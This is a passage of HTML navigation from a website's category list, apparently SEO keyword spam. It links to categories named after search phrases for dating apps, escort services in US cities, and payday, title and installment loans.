	<li class="cat-item cat-item-8484"><a href="https://simmsamm.com/category/happn-vs-tinder-review-2/">happn vs tinder review</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://simmsamm.com/category/hartford-escort-service-2/">hartford escort service</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://simmsamm.com/category/hawaii-payday-loans-2/">Hawaii payday loans</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://simmsamm.com/category/heated-affairs-visitors-2/">Heated Affairs visitors</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://simmsamm.com/category/heated-affairs-inceleme-bu-siteye-bak-2/">heated-affairs-inceleme bu siteye bak</a>
</li>
	<li class="cat-item cat-item-7888"><a href="https://simmsamm.com/category/hepcmatch-official-website-2/">HepcMatch official website</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://simmsamm.com/category/her-cuanto-cuesta-2/">Her cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://simmsamm.com/category/her-dating-recontre-2/">Her dating recontre</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://simmsamm.com/category/her-dating-username-2/">her dating username</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://simmsamm.com/category/her-sign-in-2/">her sign in</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://simmsamm.com/category/her-username-2/">Her username</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://simmsamm.com/category/herpes-dating-app-official-website-2/">Herpes Dating App official website</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://simmsamm.com/category/herpes-dating-apps-2/">Herpes Dating apps</a>
</li>
	<li class="cat-item cat-item-8490"><a href="https://simmsamm.com/category/herpes-sites-for-free-2/">Herpes sites for free</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://simmsamm.com/category/herpesmates-official-website-2/">Herpesmates official website</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://simmsamm.com/category/heterosexual-dating-apps-2/">Heterosexual dating apps</a>
</li>
	<li class="cat-item cat-item-8089"><a href="https://simmsamm.com/category/hi5-dating-recontre-2/">Hi5 dating recontre</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://simmsamm.com/category/hi5-username-2/">hi5 username</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://simmsamm.com/category/hialeah-escort-service-2/">hialeah escort service</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://simmsamm.com/category/hindu-dating-veux-des-avis-2/">Hindu Dating veux des avis</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://simmsamm.com/category/hindu-sites-for-free-2/">Hindu sites for free</a>
</li>
	<li class="cat-item cat-item-7655"><a href="https://simmsamm.com/category/hispanic-dating-apps-2/">Hispanic Dating apps</a>
</li>
	<li class="cat-item cat-item-8562"><a href="https://simmsamm.com/category/hispanic-dating-site-free-2/">Hispanic dating site free</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://simmsamm.com/category/hitch-visitors-2/">Hitch visitors</a>
</li>
	<li class="cat-item cat-item-8344"><a href="https://simmsamm.com/category/hitwe-cantare-2/">hitwe cantare</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://simmsamm.com/category/hitwe-iniciar-sesion-2/">Hitwe iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8343"><a href="https://simmsamm.com/category/hitwe-l-internet-2/">hitwe l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://simmsamm.com/category/hollywood-escort-service-2/">hollywood escort service</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://simmsamm.com/category/home-equity-installment-loans-2/">home equity installment loans</a>
</li>
	<li class="cat-item cat-item-7360"><a href="https://simmsamm.com/category/honolulu-escort-service-2/">honolulu escort service</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://simmsamm.com/category/hookup-best-dating-sites-2/">Hookup best dating sites</a>
</li>
	<li class="cat-item cat-item-8583"><a href="https://simmsamm.com/category/hookup-dating-site-free-2/">Hookup dating site free</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://simmsamm.com/category/hookup-indir-2/">hookup indir</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://simmsamm.com/category/hookupdate-username-2/">HookupDate username</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://simmsamm.com/category/hookupme-net-gay-hookup-sites-2/">hookupme.net gay hookup sites</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://simmsamm.com/category/hornet-cs-reviews-2/">hornet cs reviews</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://simmsamm.com/category/hornet-promo-kod-2/">Hornet promo kod</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://simmsamm.com/category/hot-or-not-username-2/">Hot or Not username</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://simmsamm.com/category/houston-escort-near-me-2/">houston escort near me</a>
</li>
	<li class="cat-item cat-item-7948"><a href="https://simmsamm.com/category/huggle-adult-dating-2/">huggle adult dating</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://simmsamm.com/category/huntsville-escort-near-me-2/">huntsville escort near me</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://simmsamm.com/category/i-need-a-payday-loan/">i need a payday loan</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://simmsamm.com/category/i-need-a-title-loan-2/">i need a title loan</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://simmsamm.com/category/i-need-a-title-loan-immediately-2/">i need a title loan immediately</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://simmsamm.com/category/iceland-chat-room-review/">iceland-chat-room review</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://simmsamm.com/category/idaho-caldwell-payday-loans-2/">Idaho_Caldwell payday loans</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://simmsamm.com/category/il-usa-reviews/">il USA reviews</a>
</li>
	<li class="cat-item cat-item-8050"><a href="https://simmsamm.com/category/illinois-payday-loans-online/">Illinois payday loans online</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://simmsamm.com/category/illinois-carthage-payday-loans-2/">Illinois_Carthage payday loans</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://simmsamm.com/category/illinois-cerro-gordo-payday-loans-2/">Illinois_Cerro Gordo payday loans</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://simmsamm.com/category/illinois-maroa-payday-loans-2/">Illinois_Maroa payday loans</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://simmsamm.com/category/illinois-urbana-payday-loans-2/">Illinois_Urbana payday loans</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://simmsamm.com/category/ilove-internet-2/">ilove internet</a>
</li>
	<li class="cat-item cat-item-7838"><a href="https://simmsamm.com/category/ilove-promo-kod-2/">Ilove promo kod</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://simmsamm.com/category/imeetzu-internet-2/">imeetzu internet</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://simmsamm.com/category/incontri-russi-visitatori-2/">Incontri Russi visitatori</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://simmsamm.com/category/incontri-bbw-visitors-2/">incontri-bbw visitors</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://simmsamm.com/category/incontri-con-i-giocatori-visitors/">incontri-con-i-giocatori visitors</a>
</li>
	<li class="cat-item cat-item-7448"><a href="https://simmsamm.com/category/incontri-detenuto-visitors-2/">incontri-detenuto visitors</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://simmsamm.com/category/incontri-elite-visitors-2/">incontri-elite visitors</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://simmsamm.com/category/incontri-etero-visitors/">incontri-etero visitors</a>
</li>
	<li class="cat-item cat-item-7490"><a href="https://simmsamm.com/category/incontri-internazionali-visitors-2/">incontri-internazionali visitors</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://simmsamm.com/category/incontri-musicali-visitors-2/">incontri-musicali visitors</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://simmsamm.com/category/incontri-per-nudisti-visitors-2/">incontri-per-nudisti visitors</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://simmsamm.com/category/incontri-senza-glutine-visitors/">incontri-senza-glutine visitors</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://simmsamm.com/category/incontri-trans-visitors/">incontri-trans visitors</a>
</li>
	<li class="cat-item cat-item-7896"><a href="https://simmsamm.com/category/india-dating-review/">india-dating review</a>
</li>
	<li class="cat-item cat-item-8450"><a href="https://simmsamm.com/category/indian-cupid-website/">indian cupid website</a>
</li>
	<li class="cat-item cat-item-7698"><a href="https://simmsamm.com/category/indian-dating-service-2/">Indian Dating service</a>
</li>
	<li class="cat-item cat-item-8576"><a href="https://simmsamm.com/category/indiana-payday-loans/">Indiana payday loans</a>
</li>
	<li class="cat-item cat-item-8077"><a href="https://simmsamm.com/category/indiana-east-chicago-payday-loans-2/">Indiana_East Chicago payday loans</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://simmsamm.com/category/indiana-huntington-payday-loans-2/">Indiana_Huntington payday loans</a>
</li>
	<li class="cat-item cat-item-8091"><a href="https://simmsamm.com/category/indiana-lawrenceburg-payday-loans-2/">Indiana_Lawrenceburg payday loans</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://simmsamm.com/category/indiana-sullivan-payday-loans-2/">Indiana_Sullivan payday loans</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://simmsamm.com/category/indiancupid-berpr-fung-2/">indiancupid ?berpr?fung</a>
</li>
	<li class="cat-item cat-item-8201"><a href="https://simmsamm.com/category/indiancupid-review-2/">indiancupid review</a>
</li>
	<li class="cat-item cat-item-8357"><a href="https://simmsamm.com/category/indiancupid-inceleme-visitors-2/">indiancupid-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://simmsamm.com/category/indonesian-chat-room-review/">indonesian-chat-room review</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://simmsamm.com/category/inmate-dating-singleseiten-2/">Inmate Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://simmsamm.com/category/insassendatierung-visitors/">insassendatierung visitors</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://simmsamm.com/category/instabang-internet-2/">instabang internet</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://simmsamm.com/category/instabang-inceleme-visitors-2/">instabang-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://simmsamm.com/category/installment-loans-bad-credit-2/">installment loans bad credit</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://simmsamm.com/category/installment-loans-bad-credit-online/">installment loans bad credit online</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://simmsamm.com/category/installment-loans-com-2/">installment loans com</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://simmsamm.com/category/installment-loans-direct-lender-2/">installment loans direct lender</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://simmsamm.com/category/installment-loans-direct-lenders-2/">installment loans direct lenders</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://simmsamm.com/category/installment-loans-for-postal-employees-2/">installment loans for postal employees</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://simmsamm.com/category/installment-loans-in-pa/">installment loans in pa</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://simmsamm.com/category/installment-loans-instant-approval-2/">installment loans instant approval</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://simmsamm.com/category/installment-loans-no-bank-account-2/">installment loans no bank account</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://simmsamm.com/category/installment-loans-no-credit-2/">installment loans no credit</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://simmsamm.com/category/installment-loans-online/">Installment Loans Online</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://simmsamm.com/category/installment-loans-online-direct-lender/">installment loans online direct lender</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://simmsamm.com/category/installment-loans-online-direct-lenders-2/">Installment Loans Online Direct Lenders</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://simmsamm.com/category/installment-loans-with-bad-credit-2/">installment loans with bad credit</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://simmsamm.com/category/installment-loans-with-monthly-payments-2/">installment loans with monthly payments</a>
</li>
	<li class="cat-item cat-item-7571"><a href="https://simmsamm.com/category/instant-installment-loans/">instant installment loans</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://simmsamm.com/category/instant-online-payday-loans-2/">instant online payday loans</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://simmsamm.com/category/instant-payday-loan-2/">instant payday loan</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://simmsamm.com/category/instant-title-loans-online-2/">instant title loans online</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://simmsamm.com/category/instanthookups-l-internet-2/">instanthookups l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://simmsamm.com/category/instasext-reviews-2/">instasext reviews</a>
</li>
	<li class="cat-item cat-item-7907"><a href="https://simmsamm.com/category/intellectual-dating-review/">intellectual-dating review</a>
</li>
	<li class="cat-item cat-item-7827"><a href="https://simmsamm.com/category/interac-gambling-ca-2/">Interac gambling ca</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://simmsamm.com/category/international-dating-apps-2/">International Dating apps</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://simmsamm.com/category/international-dating-veux-des-avis-2/">International Dating veux des avis</a>
</li>
	<li class="cat-item cat-item-7096"><a href="https://simmsamm.com/category/internationalcupid-appli-datemyage/">Internationalcupid appli datemyage</a>
</li>
	<li class="cat-item cat-item-8390"><a href="https://simmsamm.com/category/internationalcupid-cantare-2/">internationalcupid cantare</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://simmsamm.com/category/internationale-datierung-visitors/">internationale-datierung visitors</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://simmsamm.com/category/internet-payday-loans-2/">internet payday loans</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://simmsamm.com/category/interracial-cupid-official-website-2/">Interracial Cupid official website</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://simmsamm.com/category/interracial-cupid-reviews/">Interracial Cupid reviews</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://simmsamm.com/category/interracial-cupid-visitors-2/">Interracial Cupid visitors</a>
</li>
	<li class="cat-item cat-item-7548"><a href="https://simmsamm.com/category/interracial-dating-central-cuanto-cuesta-2/">Interracial dating central cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-8409"><a href="https://simmsamm.com/category/interracial-dating-central-l-internet-2/">Interracial Dating Central l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-8092"><a href="https://simmsamm.com/category/interracial-dating-central-mitsingen-2/">Interracial Dating Central mitsingen</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://simmsamm.com/category/interracial-dating-central-review-2/">interracial dating central review</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://simmsamm.com/category/interracial-dating-central-reviews/">Interracial Dating Central reviews</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://simmsamm.com/category/interracial-dating-singleseiten-2/">Interracial Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://simmsamm.com/category/interracial-dating-veux-des-avis-2/">Interracial Dating veux des avis</a>
</li>
	<li class="cat-item cat-item-7682"><a href="https://simmsamm.com/category/interracialpeoplemeet-reviews-2/">InterracialPeopleMeet reviews</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://simmsamm.com/category/introvertierte-dating-sites-visitors/">introvertierte-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://simmsamm.com/category/ios-in-de-vs-2/">IOS in de VS</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://simmsamm.com/category/ios-review-2/">IOS review</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://simmsamm.com/category/iowa-payday-loans/">Iowa payday loans</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://simmsamm.com/category/iowa-payday-loans-online/">Iowa payday loans online</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://simmsamm.com/category/iowa-fort-madison-payday-loans-2/">Iowa_Fort Madison payday loans</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://simmsamm.com/category/iphone-gambling-ca-2/">Iphone gambling ca</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://simmsamm.com/category/iraniansinglesconnection-aplikace-2/">IranianSinglesConnection aplikace</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://simmsamm.com/category/iraniansinglesconnection-review/">IranianSinglesConnection review</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://simmsamm.com/category/iraniansinglesconnection-reviews-2/">IranianSinglesConnection reviews</a>
</li>
	<li class="cat-item cat-item-7479"><a href="https://simmsamm.com/category/irvine-escort-service-2/">irvine escort service</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://simmsamm.com/category/ismaili-dating-review/">ismaili-dating review</a>
</li>
	<li class="cat-item cat-item-8594"><a href="https://simmsamm.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://simmsamm.com/category/italian-chat-room-review/">italian-chat-room review</a>
</li>
	<li class="cat-item cat-item-7949"><a href="https://simmsamm.com/category/italy-disabled-dating-review/">italy-disabled-dating review</a>
</li>
	<li class="cat-item cat-item-7959"><a href="https://simmsamm.com/category/italy-herpes-dating-review/">italy-herpes-dating review</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://simmsamm.com/category/jacksonville-usa-reviews/">jacksonville USA reviews</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://simmsamm.com/category/jalebi-official-website-2/">Jalebi official website</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://simmsamm.com/category/japan-cupid-internet-2/">japan cupid internet</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://simmsamm.com/category/japan-cupid-l-internet-2/">japan cupid l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://simmsamm.com/category/japanese-dating-review-2/">Japanese Dating review</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://simmsamm.com/category/jaumo-appli-datemyage/">Jaumo appli datemyage</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://simmsamm.com/category/jdate-meezingen/">jdate meezingen</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://simmsamm.com/category/jdate-reviews-2/">jdate reviews</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://simmsamm.com/category/jdate-username/">jdate username</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://simmsamm.com/category/jeevansathi-visitors-2/">Jeevansathi visitors</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://simmsamm.com/category/jeevansathi-inceleme-visitors-2/">jeevansathi-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://simmsamm.com/category/jewish-dating-service-2/">Jewish Dating service</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://simmsamm.com/category/joingy-reviews-2/">Joingy reviews</a>
</li>
	<li class="cat-item cat-item-7625"><a href="https://simmsamm.com/category/joingy-username/">Joingy username</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://simmsamm.com/category/joingy-visitors-2/">Joingy visitors</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://simmsamm.com/category/joyclubpartnersuche-de-app-2/">joyclubpartnersuche.de app</a>
</li>
	<li class="cat-item cat-item-7746"><a href="https://simmsamm.com/category/joyclubpartnersuche-de-profil-2/">joyclubpartnersuche.de Profil</a>
</li>
	<li class="cat-item cat-item-7144"><a href="https://simmsamm.com/category/jpeoplemeet-appli-datemyage/">Jpeoplemeet appli datemyage</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://simmsamm.com/category/jpeoplemeet-cs-reviews-2/">jpeoplemeet cs reviews</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://simmsamm.com/category/jpeoplemeet-review-2/">jpeoplemeet review</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://simmsamm.com/category/jshalom-official-website-2/">Jshalom official website</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://simmsamm.com/category/jswipe-review-2/">jswipe review</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://simmsamm.com/category/jswipe-visitatori-2/">Jswipe visitatori</a>
</li>
	<li class="cat-item cat-item-8032"><a href="https://simmsamm.com/category/justcougars-official-website-2/">JustCougars official website</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://simmsamm.com/category/kansas-city-usa-reviews/">kansas city USA reviews</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://simmsamm.com/category/kansas-city-dating-review/">kansas-city-dating review</a>
</li>
	<li class="cat-item cat-item-7667"><a href="https://simmsamm.com/category/kasidie-review-2/">kasidie review</a>
</li>
	<li class="cat-item cat-item-8011"><a href="https://simmsamm.com/category/kazakhstan-chat-room-review/">kazakhstan-chat-room review</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://simmsamm.com/category/kentucky-payday-loans-2/">Kentucky payday loans</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://simmsamm.com/category/kentucky-payday-loans-online-2/">Kentucky payday loans online</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://simmsamm.com/category/kenyancupid-visitors-2/">kenyancupid visitors</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://simmsamm.com/category/kik-best-dating-apps-for-men-2/">kik best dating apps for men</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://simmsamm.com/category/kik-reviews/">kik reviews</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://simmsamm.com/category/kingdom-casino-gambling-ca-2/">Kingdom Casino gambling ca</a>
</li>
	<li class="cat-item cat-item-7999"><a href="https://simmsamm.com/category/kink-dating-review-2/">Kink Dating review</a>
</li>
	<li class="cat-item cat-item-7417"><a href="https://simmsamm.com/category/kink-dating-singleseiten-2/">Kink Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-7522"><a href="https://simmsamm.com/category/kinkyads-iniciar-sesion-2/">Kinkyads iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://simmsamm.com/category/kinkyads-mitsingen-2/">kinkyads mitsingen</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://simmsamm.com/category/kinkyads-username/">Kinkyads username</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://simmsamm.com/category/koko-appli-datemyage/">koko appli datemyage</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://simmsamm.com/category/koko-dating-recontre-2/">koko dating recontre</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://simmsamm.com/category/korean-cupid-bezoekers-2/">Korean Cupid bezoekers</a>
</li>
	<li class="cat-item cat-item-8000"><a href="https://simmsamm.com/category/korean-dating-apps-2/">Korean Dating apps</a>
</li>
	<li class="cat-item cat-item-7201"><a href="https://simmsamm.com/category/koreancupid-cs-reviews-2/">koreancupid cs reviews</a>
</li>
	<li class="cat-item cat-item-7302"><a href="https://simmsamm.com/category/koreancupid-meezingen/">Koreancupid meezingen</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://simmsamm.com/category/koreancupid-review-2/">koreancupid review</a>
</li>
	<li class="cat-item cat-item-7596"><a href="https://simmsamm.com/category/kunstler-dating-sites-visitors/">kunstler-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://simmsamm.com/category/la-toile-visitors/">la-toile visitors</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://simmsamm.com/category/labluepartnersuche-de-anmeldung-2/">labluepartnersuche.de Anmeldung</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://simmsamm.com/category/lakeland-escort-near-me-2/">lakeland escort near me</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://simmsamm.com/category/lancaster-escort-service-2/">lancaster escort service</a>
</li>
	<li class="cat-item cat-item-8189"><a href="https://simmsamm.com/category/lancaster-escort-twitter-2/">lancaster escort twitter</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://simmsamm.com/category/lansing-escort-near-me-2/">lansing escort near me</a>
</li>
	<li class="cat-item cat-item-7971"><a href="https://simmsamm.com/category/lansing-escort-service-2/">lansing escort service</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://simmsamm.com/category/laredo-escort-service-2/">laredo escort service</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://simmsamm.com/category/large-friends-inceleme-visitors-2/">large-friends-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://simmsamm.com/category/largefriends-review-2/">largefriends review</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://simmsamm.com/category/las-cruces-escort-service-2/">las cruces escort service</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://simmsamm.com/category/las-vegas-usa-reviews/">las vegas USA reviews</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://simmsamm.com/category/las-cruces-review-2/">las-cruces review</a>
</li>
	<li class="cat-item cat-item-7186"><a href="https://simmsamm.com/category/las-vegas-reviews-2/">las-vegas reviews</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://simmsamm.com/category/last-chance-payday-loans/">last chance payday loans</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://simmsamm.com/category/latin-dating-review-2/">Latin Dating review</a>
</li>
	<li class="cat-item cat-item-8475"><a href="https://simmsamm.com/category/latinamericacupid-l-internet-2/">latinamericacupid l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://simmsamm.com/category/latinomeetup-username/">LatinoMeetup username</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://simmsamm.com/category/latinomeetup-visitors-2/">LatinoMeetup visitors</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://simmsamm.com/category/latinopeoplemeet-com-official-website-2/">LatinoPeopleMeet.com official website</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://simmsamm.com/category/lavalife-indir-2/">lavalife indir</a>
</li>
	<li class="cat-item cat-item-8040"><a href="https://simmsamm.com/category/lds-dating-service-2/">LDS Dating service</a>
</li>
	<li class="cat-item cat-item-7425"><a href="https://simmsamm.com/category/lds-dating-singleseiten-2/">LDS Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://simmsamm.com/category/lds-planet-username/">LDS Planet username</a>
</li>
	<li class="cat-item cat-item-7527"><a href="https://simmsamm.com/category/lds-planet-visitors-2/">LDS Planet visitors</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://simmsamm.com/category/ldsplanet-promo-code-2/">Ldsplanet promo code</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://simmsamm.com/category/legit-online-title-loans-2/">legit online title loans</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://simmsamm.com/category/legit-payday-loans-2/">legit payday loans</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://simmsamm.com/category/lendup-installment-loans/">lendup installment loans</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://simmsamm.com/category/lesarionsingleborse-de-app-2/">lesarionsingleborse.de app</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://simmsamm.com/category/lesarionsingleborse-de-werbe-code-2/">lesarionsingleborse.de Werbe-Code</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://simmsamm.com/category/lesbian-dating-singleseiten-2/">Lesbian Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://simmsamm.com/category/lesbian-hookup-review/">lesbian hookup review</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://simmsamm.com/category/lesbiansingles-org-dating-older-men-2/">lesbiansingles.org dating older men</a>
</li>
	<li class="cat-item cat-item-8060"><a href="https://simmsamm.com/category/lgbt-service-2/">LGBT service</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://simmsamm.com/category/lgbt-fr-visitors/">lgbt-fr visitors</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://simmsamm.com/category/lgbt-it-visitors-2/">lgbt-it visitors</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://simmsamm.com/category/lincoln-escort-service-2/">lincoln escort service</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://simmsamm.com/category/lincoln-review-2/">lincoln review</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://simmsamm.com/category/little-armenia-cuanto-cuesta-2/">Little armenia cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://simmsamm.com/category/little-people-dating-review-2/">Little People Dating review</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://simmsamm.com/category/little-people-dating-service-2/">Little People Dating service</a>
</li>
	<li class="cat-item cat-item-7207"><a href="https://simmsamm.com/category/littlepeoplemeet-appli-datemyage/">littlepeoplemeet appli datemyage</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://simmsamm.com/category/littlepeoplemeet-review/">LittlePeopleMeet review</a>
</li>
	<li class="cat-item cat-item-7734"><a href="https://simmsamm.com/category/littlepeoplemeet-username/">LittlePeopleMeet username</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://simmsamm.com/category/livejasmin-appli-datemyage/">Livejasmin appli datemyage</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://simmsamm.com/category/livejasmin-internet-2/">livejasmin internet</a>
</li>
	<li class="cat-item cat-item-7738"><a href="https://simmsamm.com/category/livejasmin-username/">livejasmin username</a>
</li>
